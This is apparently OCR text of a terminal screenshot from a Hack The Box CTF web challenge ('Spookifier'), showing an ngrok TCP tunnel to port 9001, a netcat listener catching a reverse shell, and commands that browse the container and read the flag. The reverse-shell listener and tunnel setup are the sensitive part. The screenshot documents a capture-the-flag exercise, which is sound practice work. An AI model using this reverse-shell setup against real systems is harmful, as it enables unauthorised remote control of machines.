 /bin/bash
/bin/bash 120x14
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account (Plan: Free)
Version
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://2.tcp.ngrok.io:16299 -> localhost:9001
Connections ttl opn rt1 rt5 p50 p90
1 0 0.00 0.00 25.64 25.64
/bin/bash 120x32
$subl Dockerfile
[user@parrot]-[~/ctf/hackTheBooCTF/web_spookifier]
$nc -lvnp 9001
listening on [any] 9001 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 37356
ls
application
run.py
cd ..
ls
app
bin
dev
etc
flag.txt
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
cat flag.txt
HTB{t3mpl4t3_1nj3ct10n_1s_$p00ky!!}[user@parrot]-[~/ctf/hackTheBooCTF/web_spookifier]
$
Activate Windows
Go to Settings to activate Windows.